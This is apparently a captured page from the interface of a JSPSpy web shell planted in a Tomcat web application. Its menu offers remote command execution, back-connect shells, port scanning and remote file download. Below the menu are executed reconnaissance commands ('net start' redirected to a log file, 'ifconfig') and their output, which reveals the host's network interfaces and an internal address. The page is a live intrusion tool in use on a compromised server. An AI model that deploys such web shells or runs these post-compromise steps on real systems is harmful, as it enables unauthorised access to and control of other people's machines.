 Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > /adm/apache-tomcat/webapps/jspspy/Log.txt Execute
Execute Shell »
Parameter
ifconfig Execute
eth0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:3840880 errors:0 dropped:0 overruns:0 frame:0
TX packets:1119660 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:378373765 (360.8 MiB) TX bytes:862065211 (822.1 MiB)
Interrupt:28 Memory:92000000-92012800
eth1 Link encap:Ethernet HWaddr E4:1F:13:67:35:A2
inet addr:10.67.25.23 Bcast:10.67.25.255 Mask:255.255.255.0
inet6 addr: fe80::e61f:13ff:fe67:35a2/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1699 errors:0 dropped:0 overruns:0 frame:0
TX packets:50 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:136704 (133.5 KiB) TX bytes:5969 (5.8 KiB)
Interrupt:40 Memory:94000000-94012800
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:2870430 errors:0 dropped:0 overruns:0 frame:0
TX packets:2870430 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:395797823 (377.4 MiB) TX bytes:395797823 (377.4 MiB)